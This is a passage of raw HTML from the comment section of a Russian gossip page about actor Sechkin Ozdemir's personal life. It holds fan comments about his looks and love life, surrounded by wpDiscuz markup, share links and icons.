href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-7541'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Прекрасный талантливый эмоциональный актер, За это мы его любим, у него все на лице написано. Очень хочется чтобы этот харизматичный обаятельный мужчина нашел любящую его женщину, которая станет для него будет не только красивой картинкой, любовницей , но и другом . Женщину которая его будет ценить. Такой мужчина как Оздемир &#8212; алмаз! Пусть найдется женщина которая полюбит его и оценит все его качества Дарья совершила огромную ошибку, что не ценила Оздемира и не уделяла ему внимания. Такие как Сечкин вымирающий вид, таких почти не осталось. Это в плане характера и обаяния.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7541"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="5">5</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-7541_0'></div></div><div id='wpd-comm-7642_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Нина' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-7642" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Нина </div> <div class="wpd-comment-date" title="23.03.2018 08:15"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Актёр очень нравится своим необычным поведением..взглядом&#8230;красавчик!... &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-7642' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-7642'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Актёр очень нравится своим необычным поведением..взглядом&#8230;красавчик! Очень люблю фильмы с его исполнением.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7642"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="3">3</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="2">2</span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-7642_0'></div></div><div id='wpd-comm-9227_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='наташа' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-9227" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> наташа </div> <div class="wpd-comment-date" title="28.04.2018 01:07"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Парень про100класс интересно знает ли он русскии язык????? 3 &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-9227' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-9227'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Парень про100класс интересно знает ли он русскии язык?????</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="9227"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="3">3</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-9227_0'></div></div><div id='wpd-comm-9269_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='vivasia' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-9269" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> vivasia </div> <div class="wpd-comment-date" title="28.04.2018 12:55"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Актер прекрасный, симпатичный, вроде умный, но выбрал такую дешевку ! К со... &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-9269' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-9269'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Актер прекрасный, симпатичный, вроде умный, но выбрал такую дешевку ! К сожалению, так часто бывает с порядочными мужчинами.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="9269"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-9269_0'></div></div><div id='wpd-comm-10123_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Анонимно' src='https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-10123" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Анонимно </div> <div class="wpd-comment-date" title="20.05.2018 21:15"> <i class='far fa-clock' aria-hidden='true'></i> 7 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=сечкин красава продалжаите снимаца ждём новых сериалов 21 &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-10123' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-10123'></i></span> </div> </div> <div class="wpd-comment-text"> <p>сечкин красава продалжаите снимаца ждём новых сериалов</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10123"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="1">1</span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-10123_0'></div></div><div id='wpd-comm-22879_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Валентина' src='https://secure.gravatar.com/avatar/6700ed4bf135588ea2088e45afcb308b?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/6700ed4bf135588ea2088e45afcb308b?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-22879" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Валентина </div> <div class="wpd-comment-date" title="24.04.2019 10:49"> <i class='far fa-clock' aria-hidden='true'></i> 6 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Сечкин Оздемир – безусловно, очень талантливый актер и невероятно красивы... &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-22879' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> </div> <div class="wpd-space"></div> <div class="wpd-comment-link wpd-hidden"> <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#comment-22879'></i></span> </div> </div> <div class="wpd-comment-text"> <p>Сечкин Оздемир – безусловно, очень талантливый актер и невероятно красивый молодой человек. Я думаю, что в результате он все же встретит свою любовь, учитывая его популярность и эффектные внешние данные. Судя по его предыдущим отношениям, он далеко не ветреный, и сильно привязывается к людям.</p> <div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="22879"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="5">5</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div> </div> <div class="wpd-comment-footer"> <div class="wpd-vote"> <div class="wpd-vote-up wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> <div class='wpd-vote-result' title='0'>0</div> <div class="wpd-vote-down wpd_not_clicked"> <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg> </div> </div> <div class="wpd-reply-button"> <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg> <span>Ответить</span> </div> <div class="wpd-space"></div> </div> </div> </div><div id='wpdiscuz_form_anchor-22879_0'></div></div><div id='wpd-comm-22880_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest"> <div class="wpd-comment-left "> <div class="wpd-avatar "> <img alt='Нина' src='https://secure.gravatar.com/avatar/6700ed4bf135588ea2088e45afcb308b?s=64&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/6700ed4bf135588ea2088e45afcb308b?s=128&#038;d=blank&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/> </div> </div> <div id="comment-22880" class="wpd-comment-right"> <div class="wpd-comment-header"> <div class="wpd-comment-author "> Нина </div> <div class="wpd-comment-date" title="24.04.2019 10:49"> <i class='far fa-clock' aria-hidden='true'></i> 6 лет назад </div> <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top"> <i class='fas fa-share-alt' aria-hidden='true'></i> <div class="wpd-tooltip-content"> <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Судя по всему, Сечкин Оздемир еще не может забыть свою предыдущую возлюбл... &url=https%3A%2F%2Fdiwis.ru%2Fsechkin-ozdemir-lichnaya-zhizn%2F%23comment-22880' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/' title='Поделиться через Одноклассники'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a> </div> 